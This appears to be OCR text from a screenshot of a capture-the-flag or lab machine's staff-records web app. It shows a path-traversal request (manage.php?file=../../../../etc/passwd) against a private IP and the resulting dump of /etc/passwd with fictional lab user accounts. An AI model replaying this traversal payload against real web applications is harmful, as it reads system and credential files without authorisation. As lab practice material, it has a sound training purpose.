 Example.com - Staff Details -
view-source:192.168.141.143/
不安全 192.168.141.143/manage.php?file=../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologi
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash